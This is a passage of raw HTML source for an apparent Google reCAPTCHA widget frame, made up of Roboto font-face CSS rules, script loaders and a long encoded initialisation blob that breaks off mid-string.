  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-pzOFTde6bF-PILUTcYxJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-pzOFTde6bF-PILUTcYxJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-pzOFTde6bF-PILUTcYxJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CisO5PGTCisKVwq/Cil7DkmvDqMO9WRQZVsKJw4V7w67DslPDkMO6E8KiXTTDpn7DsMK4I8OMGkkRw6g5YMOVwp47G8OlCDEbwpvCncO8wrpDwqYce37DrlgYwrrDjsKUwq7DpsKNwqJdADPClsK4N34wwoPDkMKWIjEIIcO9wrvCnhrDqcOVRGQLwrfCosKpGcOQU0DCp8Onw7/DkMKPw5HDu25fw4NmUDRpw5tFX1kqE0PDi8O1K1LChFfCi3HDjsObCG/Ci8K+PjzCim/Cj0ViPMODwpTCj3DDtV0FAU7Dl03Dq8KMwoMDGkYARsORUMKywo/CpsOHBCbDmhTDqMOWKcOQwqjDksKHcFvDrWDDjzlYwrzCpcOLGsOucw52Y27CssKaJMOSIMKzE3nCkMK9NsK9fQvDqS/DlsOhAMKwwptPwpPCm8Ouw4DDshwZL2nDvWMNwq3CusKTVcKnwoTDjTzCpcKOwo/Dt8K5KWTCn8OWLGQtw4k5P2zCo8OHw5rDu8OLOXpVw7wrw7DDuUFew6YwakrCqAh5w4/DklHDghHDucKSXjHDkcO1wrjDnsK7w6w2Tx0jw7ELNcOgc8OUPHrCpMKzwprCgsO6MMOGwrs5DcOOwrnCu8K6w7tUFcKEZsKjTRXCqMOjwqEuwqxdwpvDj1fCrsOcw6PCnhjDocKjwr3DkMKBMsODZUpCw5bCuQ4oTMKewo/Dh8K+w6rCssKJWsKFw4HDlsKbI8O7wrjDnsK5wqPDo1QXG0cTw6/CohPCq3oww6YIJShXwo0VdsOTwrk/wpHDhsKsH8K4FUF8e3PCncOAMQ9mVMK0wqgWJcOOw43DqV4lfcKZE8ONw7bDnDLDvMOlw7RbGcOLw5HDkxJ9wqzCpsO2wrcROztYSMO0bQDCnkQ/wrYDw77CviDCuAPDvMKow60lwq3DtlLCmMKNw5HCogrDm8KbU8O0w5EFe1jCscKlaBQ2wrNAw5/CnMKkw5zDq8OoZ8KPwo9BbgfDhMOgWcKVc8OqeMOMwovChyXCgcKxw7fCrXdeKEM+w71QRzjCjMK1AUl7BXF+w5BHw77CtMOsMj3Ck8OODGrDncOyw5PCi2jCgMKoZMK/cMKowqdDwqA1w5/DkyXConvCp8KIw6drfG9pM8KowpLDgFLDnMKWHD3Dg2suwpbCjcOXwpYQwoHCgsOTwq/DqTjDiHoBQX/CgSoZEcKHYsOnw6MYccKkVsOjEkA7w73Ci8Oufh/[base64]/DlU1XEcKYTlHCpX7DryLDkSzDsRHDrMKMw5LDlkgpwpAwFsO0woHClljCscOeXsOpw4rDggk+RWfDi8O0wpvDvkwydG3Dj8KkUcKFw55nwq/DtcKreHvCrlHCuivCnMK1worDjWpfZsO8LMOCKsKzwrV+w4PCqBHDpcOAw7sCDsKUc8KZfsONasKKw5Jqw5dqwpNeecOZwojDlsKpw5lKwprDo8Knw4V5w5cqwosRw7rDs2t+w6gkw4jDhcK9wr/CnhPChUvCuz7DqwLDtsKVwp7Dr8OVwqJ2FRgMK3RCZ1jCpwDDiMOaw6PDr8K0BcKmw7NvKCTCi30afxPDs3hwZMOTH8KIIxLCvHTDhTrCnkTDihjCp8O5A1NZw4jDg8OvCmDCs8K7Q8OpwrEuwpLDmcOiwrzCrsOcw6vDscO/GsK6Rn/[base64]/Crx/[base64]/[base64]/w6/DmcKPJiHCg3JxHRbCqGnDqcK+EGjCp1g9wo7Co8K0w6DDsRHDj2UWwpTCkMKowqkTw6/CoMOWW8O8IsKqw6jCssOjOBw/KkLCqcOtCcOEwqI2DMKfDXbDvsOSJsKsAwfDom/CssOkwrrChmTChMKGH8Ocw5DChwQ7Ih3ClHMKwr/DvMKjZcOodsK7NcKYw5vDk03CosOPwr/CnMKTMUF1w6fCu8OgwpPCpAQeTsOGw7/Cnzx7wprDi8Ktw4/[base64]/wqLDicO9w6PDhMK+AEM/w5geGBHDtnXDjsOdDMK4wozDtDDDucOjw6V2wrs1wpFTw75iwrfCkxRVw6g4SgZawrbDqMKMw73ClsOlwrDDgcKBwpozHGMuYcKhw6sxQHNyEBxhNnTDusKHwqc8MsKRw68wY8KafkbCvU7DrsKNwpXCqVkaw4/CrVJsOMK8w4bDqnotBsOiIHDDtsKVw47DqcKiaMOQdcOHwqrCphTDrAVbGTHDisK9AsKvwpHChHzDjcKlw5hIw6jDsWLChFbCtsOTTsOfw5YQQcKRwozDtsOfwpFXwpbDlkDCjCxXZTw1GFkcfMOLbSDClh/DtMOSwoTCkcOjw7kDw4PCsyhUwrpMwr7Dr8KeaB0EG8KjY8ONQ8OJwozDusOOw73CsnPDoyVAMsO4IMK2CMKePsOZw6DDm2sUwo/Cq2JBwqFnw6oYw73DjMK8wpbDrXrCgGrCgcOpGTLDhCHCucORB316w4pawoDCoMO2w4wEQWTDrcKcRRBfLhwYdMOVw6hmwrxMczh4w7EBwprCssOWwobDgMOywq07TsKdw4YCw5/DvsOvwrolTMO1XCrDu8OJwpYYNcKfw7HDmcOdfcKCw5BLw5ZLw6pNwqbDmsK5w4gPw6bCoSbDmGYlw47Dqh7Crx5bC2DCgnPClsOxw57CuCjCmcKLw6LDuHrDmsOAJsO8w6vDlsOzORRuwpHCpcKVX1/[base64]/[base64]/[base64]/CiSjDlsKRw73DnSlITxRlwqfDpTtxw7fCkznCilXDkGdzwqcaXcKrw4Flwrt/w7l+OsKJw47ChsK+w4pFcGLDvMO0PQMxBcKJdcOkNSfDisOhMsOJIip3WcK+TXzCksOyw4/DgMK5JA7CicOQw6rChMOpAQ0nw7DCrm3CuDE6wp4HW8KhwqoGw6RUfcKTwo/[base64]/wrjCrcOqw7vDnA9IwrwiwojCg8OCwrUvw4zDpsOWf2FdwpdWcz0CwqfCl29jcsO7wqLCunlnVWXDtWVEw5nCt2Jkw43CjcOpX3NIBBjCiA3DjjctMmwFw45xw4EBAMOGwpPCrcKLdX04wqluei/CkcO1wpEzwpB4woLCjC7CosKtOhHCqT9qY8Oiel3DqCgGYsKFw792byRnQMOBwrlnCMK5E8OVMHpgDHDDpcORVcOGYH3CrsOEExzCpRnDuRQbw6DDukkTTcKjwq3Dv31FJhY2w6vDi8Ocaxccf8OXHcKgw4HDvCnDhMOcaMKWw7NFw6HCkcKww5/DoVTDv1bDkMOCw6TChxXCvVTCgMO3w4Q+w6Y6w7Buek4Lw7/[base64]/Ds8Oaw78VBEBBHjjCisK0dsOrQ8O8wrdsNSYHw500w57Cq24Kw4TDrMKQKsO7EsKiEcOaWV7CoDd1BnLCv8KiwrtMQcOpw67DmcKXVl/CrzXDh8O8B8O/wrYnwp/DscOTwqDDnsKSJ8OEw6jCvFwKU8OUwqTDh8OWM0rCjEg7OMKaJmhxw4nDgsOWbk/DpGs8UsO5wqZ1X3BxWjfDksKmwrF6QMOmcGLCsiHCpsKlw65Fw4gAw57DoljDhX41wrXCnsOswqJVIsKAT8O2WynDtcKQYVJKwrETKQkmbmzDmMKew7R3N0lGE8OzwqPCr1PDlsKjw5p8w5J2w7TDi8KJXmo2WMOIFxTCpjrDocOpw6tUGkLCtMK7b0/DpsKLw54rwrZqwqN8WS7DnsOAb8KzfMK/cXZvwrXDrmYjLBTCulFFLcKGI0huw4vCisKJHi3Dr8KwI8KJw6nCtMOBOsOXw7NjwrvDj8KkcMOVwpDCrcOPYMOgLQPCiT/CoUklEcKOwqLDusO6w5ENw4QGD8OPw417BmnDqgBnaMOJBcOHCgoCw5s0XMKzesOgw5fCtcKdw4RVLDXDr8Kswq7DmUrDkB3DhMK3M8Kwwq3Cl1fDpXLCsmzCslhjw6gxRcKlw5nCoMKgwpsfwoPDh8K8aVdqwrtrLsK9IjpZwph7w6/[base64]/CtSMVw6kNw45gw5MMaytXOMKkwrAIwpTDiMK9wpPDo8KgPC/ChcOrO0wMZMKfT8O2aMKEw5hBDsKgwq8yEjfDtcK6w7zChGN8wpnDujPDnC/Dvi45PjUzwp3CtVTDnMKLf8O+wogtAMK+FcO9wqzChmxFaTcUJsKQwq5Zwps8w60Iw6DChEDCoMOsw6Jxw6DCoHlPw6cGVcKVZE/Cn8Ouw4bDuSDChcKEw6LCiVxiwpxew40xwoRuwrM0KsOnX3TDlBjDucKWIFPDqsKAwq/CqsKrDBdPwqXDgjZmGiLDi0LCul0AwoZywqvDrsOxHy8awp8QPsKTGRfDtm1Cd8OmwqzDgzTCi8KlwpcBXyTCpkB8FHXCqUchw4DCg3Brw5XCk8KzGWnCgsO2w4rDtiNhGmM6w552OWTCu3YCw5fDpMKlwqLCkx/CusOKMF3Cr3fDgQlmFRlhw60GW8ODdsKdw5LDuDbDnnLDtmZ/[base64]/w5NWw4/DvVvCuMKlWcKIw7rDlsKww43DiQZbN3cuw7MFfsKDw6pyPhnDnQrCqcK1w5fDpMKyw5bCn8KgLELDi8KlwrHCvEHCpMOPQi3DoMOuwpXCl3rCrTw3w4s1w4bDp8OoalpPc3/CvsOiw6bCn8KuSMKnCsO9cMOrSMKdScKcXFnCvFB6e8Kjw5vDhMKGwq/Dhj8XN8OOwr/[base64]/wpTDuEY7w6lSfRFQwrQfwowkwrQwVAYwwrDCgghCZMKywqtow4jDtwfCnTxqXX3DpFnCvsOQwqJXwqXCow/CocK5wpvDksO2SnkCwozCjMO+UcOew6rDlwzCnELClMKVw43DhMKTNznCsGDChAzCnsKjEsO/c0VGJnoUwojCgVdBw6PDusOrYsO0w7fDj0l+w4V7WMKRwpMtJxhlBwvChXTChEJoW8Oww4xjQcOWwq8tfgDCvW4Fw6LDj8KkB8KvXcK2EcONwpPDmsKQw7VXw4NVScO2KxHDmUU3w7bDuzbCsS8Uw4NaOcOzwr4/wrTDocK/w71/extVwo/CtsOrRUrCpcKxTMKGw7R4w7wXHsOKA8KnfMKgw78NRcOoDBXCs3wFG3Elw5/DvV0CwrvDt8KtbMKFa8OCwqvDocOdb3PDlsOpO3kow6/Cl8OpM8KzOHHDgMOPYi3CpMOAw5hjw45nwpLDj8KUR1R2KsOVJlzCtDReA8KHFibCrcKPw79DZDTCok/Cn1DCnj/CqB4tw7Raw6/[base64]/[base64]/JwtuQi3DqsOwQMOXfHDCpMKvw7BRLRsgA8OCwpsBKUoowqEMZ8K2wp87IAzCtE/CisKYwoBia8KaFMOtw4TCrMKewo0UFMKnf8KwfMKSw7leAcONFxp9S8KMM0/DkcO2w7gAI8OpZXvCgMKhwpXDhcK1wpdecnZUATstwqHCnyAgwrAhOV3DtD/[base64]/[base64]/Ch8O9T8KRTUVoT8K0CDvDqA/Dj8O7MsOVw6DDl8OiOBgZwqrDvMOwwoAzw5HCnB/DtcOVw4PDu8OEw4LCicO/w4EuOXhsFDrDm2cDw58owot7CltUOU7DssOtw4vCtV/CnsO1dSvCvQDCv8KYCMKIKGrCjsKaLMOEwrMHH2VNR8K0wr9jwqTCsmR5w7nCpsKRKsOKwqINw4tHDMOLBhzDkcKUZcKKNgJEwrzCjMO1AsKWw7x6woRZVDp/w63DgAcgKcKhDsOzbWMUw5MQw4zCu8OLDsOUw5tpE8OqLsKCbR5bwqDCmcOaKMKXGMKWesONScO0QsOlG0orJsKZwoEhw7nCg8KEw4oVJlnCisOVw5rCpB1/OjBrwqPCs2onw7/DnnDDlsKIwrxbVhzCu8KmCyvDisO7c2TCowjCnV1DVcKNw6/DpcKNwq1/NMK4ccOlwpE3w5zCvGF9QcOuVcOvZjA3wr/[base64]/DnBpZTsOzOMKsFcOiw5JSVhDCncKWw4TCsMO9wrvCvTTCn2jDgVrCqzLCuwTCpsKOwrjDs2TDhWl1ZsOIwqPCryLDsE/Do1ssw7VPwr/Dp8KnwpHDiTkgdcOIw7HDk8KBU8ONwovDjsK7w4fClQxPw40bw7VQwqRFwq3CrW5mwpZrWAPCnsKbSgPDrWXCoMONWMKUwpZGwo8HZMK2woHDtsKWVXrCmmQsPH/CkT16wpMsw7PDl2k6MFPCjVxlA8KiVlFSw5dIMwFxwqbDlcKVBU97wpV7wpxrw4ITZMOvc8KAwoLDnMKEwrrCssOfw6BIwpnCkCJNwqfDkyTCusKMIwbCiWbDusOULcOsezwXw5EMw5FQOE/CrAVowrU/[base64]/DncO1w7TCjcKQaCp4PsKzwqDDk0MVd0xgwqoaG17Do1HCmTt3A8Olwq0Pw6jDu3jDu1fDpCPDrVPDj3XDi8Kaf8KqSRgFw4A5ERVNw6wrwr0JE8OSbVIUcQY9LhtUwqvCrXHDjx/CosOcw7F8wpMnw7fCmcKmw613DsOkw5zDv8OWIh/CmU7Dg8KNwr8UwoBRw4U/JE/Ch0t5w4w+cBPCssOYEMOaUHvCqEYYP8OIwrsWaCUgFcOGw4TCszY1wq7Ds8KDw5DDjsOrNRpwT8K5wo7CmcOzcQ/CjcOAw6nCug/Cj8OpwrzCnsKDwqtPFh7CgMKcecOaeCPCqcKlwqnCihYKwqLClA8Fwr3DsCcKwojDo8Kbwqh0wqcQwqLDg8OeQsOhwr7DnBFLw6kuwr9Aw4rDm8KZw7MuwrFeDMK+Z3/DhATCocK6w7sXwrsFw50QwokzVz5zNcKbIMKYwqMrOG3DqQ/DvcKWEUcGUcK4X0Ylw54/w6PCisOUw7HCrsKCMsKjTMOJTynDj8KHE8KOw4/DnsOFAcOqw6HDh1PDuGnDk1rDqTVre8KzHsOjIz7Dm8KlP3AZw6rClxXCvEIGwqrDjMKSw6ggwpPCkMOeNsKRa8KQCcKFwqQVM33Cly5ZIV3ClMO4Zzo1CsKAwpk/wpI1C8OSwoVQwrd4wqlLVsOGZcO/[base64]/QmRdBXbDj3sUUT9CJsOcwr7CrUZIaVIhZC/Cv8Kaf8OoZsOrK8KCPcOVwptrGC/DicOPLVTCpsKVw6xdasOqwpQrwqHCiTRMwojDixYTFsORWMOrUMOyVEfCn3fDgh98woLCuhfCulVxAGbCtsO1McOkAmzDun8kasKQwrdWcVrCiRBGw5J1w6HCgsOEwqp4RWrDhR/CoxUGw4nDlTUtwpvDnFxyw5bDjkxrw4LDnwA/[base64]/wr0vw7vCtwnChsKSQMKNwosrUAUwVcOXwpdSwpvCssOXwoE3P8K7MMKiQk7Dl8Kgw4rDsDHDpcKdUsO9UMOeL38UJjIiw41Jw5t3w7jDiBnCrgIKCcOycWnDpkEQY8OMw4jCtmFmwoLCpxlPRWnDmHfDnC1rw6x7S8O2c2Mow7kPDxY0wr/CthTDg8O0w51NHsO6DMOZTsKSw6YlWMK1w7HDv8O1QsKAw67DgcOvPn7DucKrw7AXImTCmhLDqxIDEsO0ZVQ8w7jCp2LClsKiJGrClmhBw6RmwpDClcKCwrTChcK/bwLCrErCpcKOw63CqsOzYcKDw6kWwrPCh8K6LVF6Sj0LD8K4wqrChDfDpVvCtmcXwoI/wqPCj8OmC8OKGQ7DsV04YMOjwrrCnUJrdHgjwpPCtTd4w4FIUUjDlifCrnMtGMKCw5PDocK3w7c5HwbDn8OOwoDDj8O+DcOPSMOmccK/w6/Dq1rDoSPDjsO/CcKwDw/Cs21OCMOOwqkXGMOiwo0UNsK2w5Z2wq5POsORwq7DucOeTDgww5/DqcKOHBHDu1rCvsOAIxDDqBUZCFhyw4/Ck3DDghjDrjsrew/[base64]/DqG3DksOqw7M2E8KBcsK/[base64]/[base64]/Ch8O0w7Mbwp/Ch8OicMKaw6VWwoPCnCESfsOAw7Brwr7CrmvCvjrDs3Mxw6hZQWrDiW/DkSxNw6DDhMODNVhCwq8ZdRjCgcKyw4zCiRnCuxzDhGnCmMOTwo13w4gMw4HCpk7CncKsTsOAw5ccPS4TwroGw6NbXVwMP8K/w45bwq7DihA+wpLCiz3ClV7CiHZnwq3CgsKxw7LCpC8/wop+w5h0D8OfwonCjcOewpbCmcKNbU8kwqzCvsOyXTPDjsKlw60sw73CosK8w6pMbGfDvsKOeS3Dv8KTw7RQbhR3w5NbPcOew7DCkMO6OXYKwpUnfsOxwpBzJwIdwqVFbhDDjsKnRFLChVdxLsKIw6/CicOVw7vDisOBw6J8w6fDh8KZwpJsw63CosOrwrrCpcKyBB4FwpvCvcOFw47CnioeOQVowovDgMOXP37Dq2LCoMOaYFHCmMO3TMKywqTDv8Odw6HCncKEwoN9wpECwqpew4nDt1PCkkzCtnfDt8